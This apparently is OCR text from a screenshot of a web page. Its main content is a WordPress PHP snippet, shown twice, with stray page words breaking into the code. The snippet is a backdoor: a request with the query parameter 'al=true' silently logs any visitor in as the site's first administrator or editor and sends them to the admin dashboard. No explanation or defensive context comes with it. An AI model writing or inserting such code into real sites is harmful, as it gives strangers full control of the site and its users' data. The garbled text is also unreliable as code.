
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bitcoin